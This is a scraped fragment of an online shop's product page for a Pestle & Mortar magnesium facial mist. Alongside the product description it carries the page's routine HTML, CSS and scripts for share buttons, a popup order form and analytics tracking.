<p><strong>WHAT DOES IT DO?</strong><br>Instantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.</p>
<p><strong>WHY IS IT DIFFERENT?</strong><br>Enriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.</p>
<h3><strong>KEY BENEFITS</strong></h3>
<ul>
<li>Reduces skin pollution</li>
<li>Refreshes, calms &amp; clarifies</li>
<li>Revitalise skin</li>
<li>Hydrates the skin</li>
</ul>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml" share-title="Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml&media=https://southwilliamspa.com/cdn/shop/products/balance1_800x.jpg?v=1647435871&description=%C2%A0%20%C2%A0WHAT%20IS%20IT?A%20fine-misting%20magnesium%20facial%20spritz.%20WHAT%20DOES%20IT%20DO?Instantly%20calm,%20hydrate%20and..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=Pestle%20%26%20Mortar%20Balance%20Fine%20Misting%20Spritz%20-%2030ml&url=https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml&media=https://southwilliamspa.com/cdn/shop/products/balance1_800x.jpg?v=1647435871&description=%C2%A0%20%C2%A0WHAT%20IS%20IT?A%20fine-misting%20magnesium%20facial%20spritz.%20WHAT%20DOES%20IT%20DO?Instantly%20calm,%20hydrate%20and..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=Pestle%20%26%20Mortar%20Balance%20Fine%20Misting%20Spritz%20-%2030ml&url=https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml&body=https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="7596098060527" data-title="Pestle & Mortar Balance Fine Misting Spritz - 30ml">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="7596098060527" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Pestle & Mortar Balance Fine Misting Spritz - 30ml',
          pf_product_id: '7596098060527',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/balance1_small.jpg?v=1647435871',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
